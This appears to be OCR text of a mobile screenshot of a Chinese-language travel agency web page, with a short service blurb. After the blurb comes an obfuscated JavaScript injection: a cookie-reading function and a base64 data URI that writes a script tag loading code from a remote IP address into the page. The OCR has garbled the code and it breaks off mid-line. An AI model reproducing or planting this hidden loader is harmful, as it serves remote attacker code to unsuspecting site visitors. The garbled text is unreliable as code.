
據遊客的需要，設計各種旅遊規劃，能隨時為您的出
遊，旅行提供快捷，周到，優質的服務。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUz
NSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyU
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRScpKTs=”,now=Math.floor(Date.now(